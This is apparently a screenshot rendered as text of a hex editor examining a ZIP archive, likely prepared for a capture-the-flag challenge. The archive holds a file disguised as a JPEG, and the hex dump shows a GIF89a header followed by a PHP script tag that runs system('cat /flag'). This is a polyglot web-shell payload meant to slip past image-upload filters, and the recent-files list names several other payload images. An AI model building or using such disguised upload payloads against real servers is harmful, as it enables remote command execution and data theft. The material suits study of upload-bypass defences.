 010 Editor - C:\Users\bilala\Desktop\123456789123456.zip
File Edit Search View Format Scripts Templates Tools Window Help
Startup 123456789123456.zip ×
Edit As: Hex Run Script Run Template: ZIP.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 50 4B 03 04 0A 00 00 00 00 00 5B 85 F2 52 89 B3 PK........[…òR‰³
0010h: 54 12 3D 00 00 00 3D 00 00 00 13 00 00 00 31 32 T.=...=.......12
0020h: 33 34 35 36 37 38 39 31 32 33 34 35 36 2E 6A 70 3456789123456.jp
0030h: 67 47 49 46 38 39 61 0D 0A 3C 73 63 72 69 70 74 gGIF89a..<script
0040h: 20 6C 61 6E 67 75 61 67 65 3D 22 70 68 70 22 3E  language="php">
0050h: 73 79 73 74 65 6D 28 27 63 61 74 20 2F 66 6C 61 system('cat /fla
0060h: 67 27 29 3B 3C 2F 73 63 72 69 70 74 3E 20 50 4B g');</script> PK
0070h: 01 02 3F 00 0A 00 00 00 00 00 5B 85 F2 52 89 B3 ..?.......[…òR‰³
0080h: 54 12 3D 00 00 00 3D 00 00 00 13 00 24 00 00 00 T.=...=.....$...
0090h: 00 00 00 00 20 00 00 00 00 00 00 00 31 32 33 34 .... .......1234
00A0h: 35 36 37 38 39 31 32 33 34 35 36 2E 6A 70 67 0A 56789123456.jpg.
00B0h: 00 20 00 00 00 00 00 01 00 18 00 1A 0A 33 E5 B0 . ...........3å°
00C0h: 7B D7 01 8A D2 DC 2E 92 7F D7 01 C3 39 93 5E 3E {×.ŠÒÜ.’.×.Ã9“^>
00D0h: 52 D7 01 50 4B 05 06 00 00 00 00 01 00 01 00 65 R×.PK..........e
00E0h: 00 00 00 6E 00 00 00 00 00 ...n.....
Template Results - ZIP.bt
Name Value Start Size Color Comment
struct ZIPFILERECORD ··· 123456789123··· 0h 6Eh Fg: Bg:
struct ZIPDIRENTRY di··· 123456789123··· 6Eh 65h Fg: Bg:
char deSignature[4] PK 6Eh 4h Fg: Bg:
ushort deVersionMad··· 63 72h 2h Fg: Bg:
ushort deVersionToE··· 10 74h 2h Fg: Bg:
ushort deFlags 0 76h 2h Fg: Bg:
enum COMPTYPE deCom··· COMP_STORED ··· 78h 2h Fg: Bg:
DOSTIME deFileTime 16:42:54 7Ah 2h Fg: Bg:
DOSDATE deFileDate 07/18/2021 7Ch 2h Fg: Bg:
uint deCrc 1254B389h 7Eh 4h Fg: Bg:
uint deCompressedSize 61 82h 4h Fg: Bg:
uint deUncompressed··· 61 86h 4h Fg: Bg:
ushort deFileNameLe··· 19 8Ah 2h Fg: Bg:
ushort deExtraField··· 36 8Ch 2h Fg: Bg:
ushort deFileCommen··· 0 8Eh 2h Fg: Bg:
ushort deDiskNumber··· 0 90h 2h Fg: Bg:
ushort deInternalAt··· 0 92h 2h Fg: Bg:
uint deExternalAttr··· 32 94h 4h Fg: Bg:
uint deHeaderOffset 0 98h 4h Fg: Bg:
Find Results
Address Value
Output Find Results Find in Files Compare Histogram Checksum Process
Workspace
Open Files
123456...56.zip C:\Us...ktop\
ZIP.bt:1 C:\Us...tory\
ZIP.bt:2 C:\Us...tory\
ZIP.v2... Only) C:\Us...epos\
Favorite Files
Recent Files
payloa...79.jpg F:\jia...yload\
5134.jpg C:\Us...ktop\
payloa...74.jpg F:\jia...yload\
4674.jpg F:\jia...yload\
123.jpg F:\jia...yload\
payload_1.jpg F:\jia...yload\
12345...6.jpg C:\Us...ktop\
Workspace Explorer
Inspector
Type Value
Signed Byte 80
Unsigned B... 80
Signed Short 19280
Unsigned S... 19280
Signed Int 67324752
Unsigned Int 67324752
Signed Int64 43016997712
Unsigned I... 43016997712
Float 1.543356e-36
Functions
Interface
I/O
Math
String
Tools
All
Select function and press F1 for
help.